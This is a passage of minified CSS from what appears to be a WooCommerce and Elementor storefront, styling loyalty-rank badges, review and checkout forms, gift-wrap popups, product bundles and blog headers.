0)}to{opacity:1;-webkit-transform:none;transform:none}}.series_catch .heading,.series_catch .desc{opacity:0;-webkit-animation:fadeInUp 1s ease-in-out 0s forwards;animation:fadeInUp 1s ease-in-out 0s forwards}.series_catch .heading.first,.series_catch .desc.first{-webkit-animation-delay:1s;animation-delay:1s}.series_catch .heading.second,.series_catch .desc.second{-webkit-animation-delay:3s;animation-delay:3s}.series_catch .heading.third,.series_catch .desc.third{-webkit-animation-delay:5s;animation-delay:5s}.series_catch .heading.fourth,.series_catch .desc.fourth{-webkit-animation-delay:7s;animation-delay:7s}.series_catch .heading.fifth,.series_catch .desc.fifth{-webkit-animation-delay:9s;animation-delay:9s}.series_catch .heading.sixth,.series_catch .desc.sixth{-webkit-animation-delay:11s;animation-delay:11s}.rank_icon{display:block;width:85%;max-width:52px;margin:0 auto 6px}.rank_icon .svg-wrap{position:relative;z-index:1}.rank_icon .svg-wrap:before{content:"";width:105%;height:105%;position:absolute;left:50%;top:50%;border:1px solid #d4af37;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_icon .svg-wrap svg{fill:#d4af37}.rank_icon+.name{color:#d4af37}.rank_tr svg#gradient{position:absolute;left:auto;right:auto;top:auto;bottom:auto;z-index:-3}.rank_tr_royal .rank_icon .svg-wrap svg{fill:url(#linearGradient)}.rank_tr_royal .rank_icon .svg-wrap:before{border-color:rgba(0,0,0,0);background:#acb6e5;background:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);z-index:-2}.rank_tr_royal .rank_icon .svg-wrap:after{background:#fff;content:"";width:calc(105% - 2px);height:calc(105% - 2px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_tr_royal .rank_icon+.name{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_tr_silver .rank_icon .svg-wrap:before{border-color:silver}.rank_tr_silver .rank_icon .svg-wrap svg{fill:silver}.rank_tr_silver .rank_icon+.name{color:silver}.rank_tr_bronze .rank_icon .svg-wrap:before{border-color:#cd7f32}.rank_tr_bronze .rank_icon .svg-wrap svg{fill:#cd7f32}.rank_tr_bronze .rank_icon+.name{color:#cd7f32}.youare{font-size:.85rem;letter-spacing:.075em}.rank_name{text-transform:uppercase;font-size:115%;letter-spacing:.05em}.rank_royal{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_gold{color:#d4af37}.rank_silver{color:silver}.rank_bronze{color:#cd7f32}.rank_table{width:100%;background:#fff}@media screen and (max-width: 767px){.rank_table{background:rgba(0,0,0,0)}.rank_table .rank_tr{background:#fff}}.rank_table td,.rank_table th{line-height:1.35}.rank_table thead th,.rank_table thead td{font-size:.75rem;line-height:1.25}.rank_table thead th.rank_term{width:110px}.rank_table thead th.rank_logic,.rank_table thead th.rank_term{text-align:center}.rank_table tbody th,.rank_table tbody td{font-size:.75rem}.rank_table tbody th .name,.rank_table tbody td .name{font-size:1rem}.rank_table .rank_icon{width:62px}.rank_table .rank_name{width:100px;text-align:center}.rank_table .rank_name .name{font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.rank_table td.rank_logic:before{display:block}}@media screen and (max-width: 479px){.rank_table td.rank_logic:before{padding-right:1rem}}.rank_block .elementor-text-editor .p_notice p{line-height:1.45;margin-bottom:6px}.rank_block .elementor-text-editor .p_notice p:last-child{margin-bottom:0}.rank_block .elementor-text-editor p.p_xxs{font-size:.65rem}@media screen and (max-width: 767px){.rank_block .elementor-text-editor .md_center{text-align:center}}.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.85rem;line-height:1.8;text-align:left}@media screen and (max-width: 479px){.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.75rem}}.rank_block .elementor-text-editor ul{margin:0}.rank_block .elementor-text-editor ul li+li{margin-top:1rem}.rank_define .p_notice p{line-height:1.45;margin-bottom:6px}.rank_define .p_notice p:last-child{margin-bottom:0}.rank_define .rank_table{border:none;width:100%}@media screen and (max-width: 767px){.rank_define .rank_table{background:rgba(0,0,0,0)}}.rank_define .rank_table th:last-child,.rank_define .rank_table td:last-child{border-right:none}@media screen and (min-width: 768px){.rank_define .rank_table tbody tr:last-child td{border-bottom:none}}.rank_define .rank_table .rank_tr{border:none}@media screen and (min-width: 575px){.rank_define .rank_table th.rank_benefit{width:45%}}@media screen and (max-width: 767px){.rank_define .rank_table tr{background:#fff}}@media screen and (max-width: 767px){.rank_left{max-width:620px;margin:0 auto}}@media screen and (max-width: 767px){#RankServices>.elementor-container{max-width:420px}}@media screen and (max-width: 479px){#RankServices>.elementor-container{max-width:320px}}.remodal table.rank_table,.remodal table.rank_table+div{max-width:645px;margin-left:auto;margin-right:auto}.remodal table.rank_table{width:100%}.remodal table.rank_table+div{margin-top:1.5rem;margin-bottom:2rem}.rm_msg{text-transform:uppercase;font-size:.85rem;letter-spacing:.05em}span.lined{border:1px solid;display:inline-block;padding:2px 4px;line-height:1.35}.order__summary__row+.rm_msg{margin-top:.35rem}.rank_label{padding:2px 4px;line-height:1.35;display:inline-block;background:#3cd070;color:#fff;font-weight:600}.page-review .container{width:100%;max-width:780px}.page-review p{line-height:1.8;font-size:.85rem}.zoa- .wpforms-container .wpforms-form input[type=text],.zoa- .wpforms-container .wpforms-form input[type=date],.zoa- .wpforms-container .wpforms-form input[type=email]{height:42px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul li label{font-size:.85rem}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern li{margin:0 !important}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label{padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label:not(.wpforms-error){padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item:not(.wpforms-selected) img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-label{margin:0;padding:12px 24px;line-height:1.15;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-label{font-weight:500}.zoa- .wpforms-container .wpforms-form .wpforms-field-description{font-size:.65rem}.zoa- .wpforms-container .wpforms-form .wpforms-field-label{font-weight:normal;font-size:.85rem;line-height:1;margin-bottom:12px}.zoa- .wpforms-container .wpforms-form .wpforms-field+.wpforms-field{margin-top:1rem}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-webkit-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-moz-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field :-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field input,.zoa- .wpforms-container .wpforms-form .wpforms-field textarea,.zoa- .wpforms-container .wpforms-form .wpforms-field select{font-size:.85rem;color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea{padding:12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;resize:none;border:1px solid #e8e8e8;border-radius:0px;background:rgba(0,0,0,0)}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea:focus{border-color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field:not(.wpforms-one-half){clear:both}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row{max-width:580px;margin:0 auto}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row .wpforms-field-row.wpforms-field-medium{max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row input{outline:none;border-radius:0px;max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-field-select-style-classic select{padding:0 32px 0 16px;width:100%;max-width:100%;background:rgba(0,0,0,0);background-image:none !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0px}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-3px !important;margin-right:-3px !important}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{padding:3px !important;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices .wpforms-image-choices-image:after{content:"";background:#000;font-family:"gecicon";font-size:20px;top:auto;bottom:-8px}.zoa- .wpforms-container .wpforms-form .styled-select{display:block;width:100%;position:relative;z-index:1}.zoa- .wpforms-container .wpforms-form button[type=submit]{min-width:160px;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form button[type=submit].ch_disable{color:#ccc}.zoa- .wpforms-container .wpforms-form button[type=submit]:not(.ch_disable){border-color:#000;color:#fff;background:#000;font-weight:600}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating svg{color:#000;opacity:.3}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.selected svg,.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.hover svg{-webkit-transform:scale(1);transform:scale(1)}.zoa- .wpforms-container .wpforms-field-container>.field_section:not(.hide_section):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #ddd}.wpforms-submit-container{text-align:center}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block{position:relative}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block label.wpforms-field-sublabel{position:absolute;top:0;left:0;margin:0;padding:0 10px;height:42px;line-height:42px}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-last+label.wpforms-field-sublabel,.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-first+label.wpforms-field-sublabel{width:35px;text-align:center}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline input[type=checkbox]{display:none}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item){margin-right:6px !important}.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:not(.wpforms-image-choices-item) label{padding:8px 12px;color:#888;background:#f8f8f8;line-height:1.15;border-radius:6px;display:inline-block}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox{margin-right:6px;display:inline-block;width:12px;height:12px;background:rgba(0,0,0,0);border:1px solid #888;border-radius:100%;position:relative}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox{background:#fff;border-color:#fff}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label{color:#fff;background:#333}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:-1px;left:3px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+span.chebox+label.wpforms-field-label-inline{padding-left:5px;line-height:1}.wpforms-field-container .field_section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width: 768px){.wpforms-container.wpforms-container-full .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.wpforms-field.wpforms-one-third+.wpforms-two-thirds{margin-top:0 !important}.zoa- .wpforms-container .wpforms-form button[type=submit]{height:52px;min-width:180px}}@media only screen and (max-width: 767px){.page-review p,.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label,.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label,.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{font-size:.75rem}.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label{margin-bottom:10px}.page p+.wpforms-container-full{margin-top:24px}.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{padding:6px 12px}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-one-third,.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-two-thirds{float:none;width:100%;margin-left:0 !important}.wpforms-field-rating.center-stars,.wpforms-field-rating.center-stars+div>label{text-align:center}}.order__summary__row.desc_coupon{margin-top:.5rem;padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.order--checkout__wrap{display:grid}@media screen and (min-width: 768px){.order--checkout__wrap{grid-template-columns:2fr 1fr;grid-gap:2rem}}.order--checkout__col--form{padding:0 2rem}.order--checkout__col--summary{padding:0 2rem}@media screen and (min-width: 768px){.order--checkout__col--summary{padding:0 1rem 0 0}}#couponBox{max-width:550px}#couponBox form.woocommerce-form-coupon{max-width:100%;width:100%}#couponBox form.woocommerce-form-coupon .input-row{width:100%}@media screen and (min-width: 768px){#couponBox form.woocommerce-form-coupon .input-row .form-row{padding:0}#couponBox form.woocommerce-form-coupon .input-row .form-row:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child{width:auto}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child button[type=submit]{margin-right:0}}.woocommerce-form-coupon-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}form.woocommerce-form-coupon p:not(.form-row){margin-bottom:1rem;font-size:.85rem;text-align:left}form.woocommerce-form-coupon .input-row .form-row input,form.woocommerce-form-coupon .input-row .form-row button{height:52px}.coupon_below_total .woocommerce-info.woo-notice-box{padding:.85rem 2rem}@media screen and (min-width: 768px){.coupon_below_total .woocommerce-info.woo-notice-box{text-align:left}}.did_you_find{margin-bottom:2rem}.did_you_find h3{font-size:.85rem;margin-bottom:1rem}.did_you_find .form-row{float:none}.cart-collaterals .cross-sells h2{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:0}select.gift_wrap_options{margin:1rem 0;max-width:100%;padding:10px}@media screen and (min-width: 480px){select.gift_wrap_options{max-width:240px}}.woocommerce-cart-form+.giftbox{margin-top:2rem}#checkout .giftbox{margin-top:1rem}.giftbox_pop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 767px){.giftbox_pop{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.giftbox_pop_title{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:normal}.giftbox_pop_img{max-width:320px}.giftbox_pop_content{width:100%}@media screen and (max-width: 767px){.giftbox_pop_content{padding-top:1rem}}@media screen and (min-width: 768px){.giftbox_pop_img{width:35%;max-width:35%}.giftbox_pop_content{padding-left:2rem;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){#gift_wrapper .modal_body{padding-top:3rem}}#gift_wrapper .remodal-close{top:1rem;right:1rem}@media screen and (max-width: 767px){#gift_wrapper .remodal-close{top:.5rem;right:.5rem}}#gift_wrapper .remodal-close:before{font-size:2rem}.fgf_gift_products_wrapper>h3{letter-spacing:.05em;padding-bottom:4px;border-bottom:1px solid}.fgf_gift_products_wrapper .fgf_rule_description{padding:10px;font-size:.85rem;border:1px solid #ddd;background-color:#f6f6f6;border-radius:6px}.woocommerce-cart-form .fgf_gift_products_wrapper{margin-top:2rem}.woocommerce-cart-form .fgf_gift_products_wrapper>h3{font-size:1rem;margin-bottom:1rem}.woocommerce-cart-form .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:1rem}#lightcase-case #lightcase-content{text-shadow:none}#lightcase-content .lightcase-inlineWrap{min-width:320px}@media screen and (min-width: 480px){#lightcase-content .lightcase-inlineWrap{min-width:380px}}#lightcase-content .fgf_gift_products_wrapper .fgf_gift_products_table{padding-top:24px}#lightcase-content .fgf_gift_products_wrapper>h3{font-size:1.15rem;margin-bottom:.5rem}#lightcase-content .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:.5rem;padding:5px 10px;font-size:.75rem}#lightcase-content .fgf_gift_products_wrapper .freegift__thum{width:90px}#lightcase-content .fgf_gift_products_wrapper .freegift_info{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}#lightcase-content .fgf_gift_products_wrapper .freegift_name{margin-bottom:1rem}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{margin-bottom:24px;padding:10px;font-size:.95rem;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;border-width:1px;border-style:solid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width: 767px){.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{display:block}}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box a{color:inherit;text-decoration:underline;font-weight:bold}#order_comments_field .label-help_text{font-size:.75rem;display:block;margin-bottom:.5rem;font-weight:500}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{position:relative;padding-left:24px;display:inline-block}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]>.optional{padding:0}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}label.checkbox.woocommerce-form__label.checked[data-automation-id=woo-commerce-subscription-opt-in]:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.bundle_form .select-option.swatch-wrapper.disabled{display:none}.bundle_form .product.bundled_product_summary{display:-webkit-box;display:-ms-flexbox;display:flex}.bundle_form .product.bundled_product_summary .bundled_product_images.images,.bundle_form .product.bundled_product_summary .details{float:none !important}.bundle_form .product.bundled_product_summary:after,.bundle_form .product.bundled_product_summary:before{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_configurable .iconic-was-chosen-attribute{display:none}.bundle_form .product.bundled_product_summary .attribute_options td.label label{margin-bottom:0;line-height:1.15;font-size:12px;letter-spacing:1px}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.label label:after{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.value{display:none}.bundle_form .product.bundled_product_summary tr.attribute_options{margin-bottom:8px}.bundle_form .product.bundled_product_summary tr.attribute_options:last-child{margin-bottom:0}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price{position:relative}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price .amount{font-size:.85rem;font-weight:400}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox input[type=checkbox]:checked+span.price:after{left:2px;width:7px;height:14px}@media screen and (max-width: 576px){.bundle_form.layout_grid ul.products.bundled_products.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images{width:35% !important}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images+.details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 469px){.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images{width:40%}.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images+.details{padding-left:1rem}}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.single-product div.product .bundle_form table.variations td.label{padding-top:0;margin-bottom:0}.shop--single .summary .bundled_product_title_inner .item_title{font-size:1.25rem}.new_swatch .swatch-control+.swatch-label{margin:0}.bundled_item_cart_content .about_size_wraper{display:block;margin-top:5px}.shop--single .summary .product_title.bundled_product_title{margin-bottom:5px;font-size:1.05rem;line-height:1.25}.shop--single .summary .product_title.bundled_product_title .item_title{font-size:inherit}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}@media screen and (min-width: 470px){.shop--single .summary .product_title.bundled_product_title{font-size:1.25rem}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}}@media screen and (max-width: 469px){.shop--single .summary .small_width.bundle_form div.bundled_product_summary .bundled_product_images{max-width:40%}}.o{font-family:var(--fontTitling);font-weight:normal}.c{font-family:"Caslon224Std-Book","ChaparralRegular",Georgia,MSung PRC Medium,serif;font-weight:normal}.d{font-family:var(--fontSecondary);font-weight:normal}.t{font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif;font-weight:normal}.n{font-family:var(--fontBody)}.fx,.fx.fas{display:-webkit-box;display:-ms-flexbox;display:flex}.fas{-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.fac{-ms-flex-align:center;align-items:center;-webkit-box-align:center}.fjc{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.fjs{-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}.fdr{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.fw{-ms-flex-wrap:wrap;flex-wrap:wrap}.paragraph .btn.btn_rvnow{padding:0 24px;height:42px;line-height:42px}.card__style .card__item .col__thum .overlink{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#theme-container:not(.post-type-is__press) .max-width--site main#main{padding:0}#theme-container:not(.post-type-is__press) .max-width--site{max-width:100%;padding-left:.75rem;padding-right:.75rem}#theme-container:not(.post-type-is__press) .blog__content.container{width:100%;max-width:1400px}#theme-container:not(.post-type-is__press) .bsec__wrap{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .article_cover{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}#theme-container:not(.post-type-is__press) .shop_the_look_container+.ex_info{padding:5px 10px 0}#theme-container:not(.post-type-is__press) .ex_info{text-align:left;font-weight:300;font-size:.75rem;color:#333;line-height:1.45}#theme-container:not(.post-type-is__press) .blog_header_cover .subtitle{font-family:var(--fontBody)}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}#theme-container:not(.post-type-is__press) .bsec .section-subttl.o.upper{text-align:center;margin-top:32px;margin-bottom:12px;line-height:1.15;font-size:24px;letter-spacing:.015em}#theme-container:not(.post-type-is__press) .main-text-component.paragraph{text-align:left}#theme-container:not(.post-type-is__press) .fixed_cover{margin-top:-12px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .article_cover{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-lines:multiple}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .entry-title.blog-title{line-height:1.125;font-size:32px;margin-bottom:0}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header{margin-bottom:-12px;text-indent:-15px;padding-left:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header .subttl{margin-bottom:12px;text-indent:0px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .blog-article-header{margin-bottom:0;position:relative;z-index:2}#theme-container:not(.post-type-is__press) .test .test{display:block}#theme-container:not(.post-type-is__press) .blog-article-sum blockquote{padding:0;margin:0;border-left:none;line-height:1.25}#theme-container:not(.post-type-is__press) .blog__content,#theme-container:not(.post-type-is__press) .first_summary+.entry-content{margin-top:20px}#theme-container:not(.post-type-is__press) .blog-article-header .entry-meta{letter-spacing:3px;font-family:Courier,"Courier New",monospace}#theme-container:not(.post-type-is__press) .blog-article-header_inner{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .blog-article-sum .entry-title.blog-title{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:400;font-size:35px;line-height:1.15;text-align:left}#theme-container:not(.post-type-is__press) .blog-article-sum .post-entry-header .subttl h4{letter-spacing:4px;font-weight:400;font-size:.95rem;line-height:1.35}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover .blog-article-header{margin:0;padding-bottom:100px;width:100%;position:absolute;left:0;bottom:0;z-index:1;display:block;opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:10px}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header *{color:#fff}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .subttl{text-align:right}#theme-container:not(.post-type-is__press) .bsec{margin-bottom:60px}#theme-container:not(.post-type-is__press) .bsec .paragraph p{letter-spacing:2px}#theme-container:not(.post-type-is__press) .col__right.col__txt{text-align:left}#theme-container:not(.post-type-is__press) .elementor-column.elementor-col-100>.elementor-column-wrap.elementor-element-populated{padding:0}#theme-container:not(.post-type-is__press) .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}#theme-container:not(.post-type-is__press) .layout__01{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}#theme-container:not(.post-type-is__press) .paragraph p{line-height:1.625;margin-bottom:26px}#theme-container:not(.post-type-is__press) .paragraph p:last-child{margin-bottom:0}#theme-container:not(.post-type-is__press) .para__center{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}#theme-container:not(.post-type-is__press) .blog_header_cover .full_cover{max-height:90vh;min-height:260px;height:auto;margin-right:-50vw;margin-left:-50vw;left:50%;right:50%;width:100vw;overflow:hidden;position:relative}#theme-container:not(.post-type-is__press) .sf-content{margin:0 auto;max-width:1400px}#theme-container:not(.post-type-is__press) .header-image-overlay{width:100%;height:100%;position:absolute;background-color:#000;left:0;top:0;opacity:.45}#theme-container:not(.post-type-is__press) .first_summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}#theme-container:not(.post-type-is__press) .first_summary .entry-summary{font-size:16px;line-height:1.65;letter-spacing:.05em;font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif}.header-date{word-spacing:4em;line-height:1.25;letter-spacing:.5px;text-transform:uppercase;font-size:12px;font-family:var(--fontSecondary);font-weight:400;width:100%}.col__txt .block__quote{max-width:100%;margin:0}.col__txt .text_inner div+div:not(.c-product-item_wrap_info){margin-top:30px}.blog-article-sum blockquote 